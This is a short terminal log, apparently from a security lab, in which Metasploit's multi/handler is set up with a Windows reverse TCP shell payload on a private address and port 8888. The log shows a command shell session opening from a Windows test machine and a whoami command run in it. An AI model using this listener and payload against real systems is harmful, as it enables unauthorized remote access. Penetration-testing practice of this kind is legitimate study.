 michael@kali:~$ msfconsole -q
msf5 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf5 exploit(multi/handler) > set payload windows/shell_reverse_tcp
payload => windows/shell_reverse_tcp
msf5 exploit(multi/handler) > set LHOST 172.16.250.129
LHOST => 172.16.250.129
msf5 exploit(multi/handler) > set LPORT 8888
LPORT => 8888
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 172.16.250.129:8888
[*] Command shell session 1 opened (172.16.250.129:8888 -> 172.16.250.131:49824) at 2021-01-27 15:01:38 -0600
whoami
whoami
msedgewin10\ieuser
C:\Users\IEUser>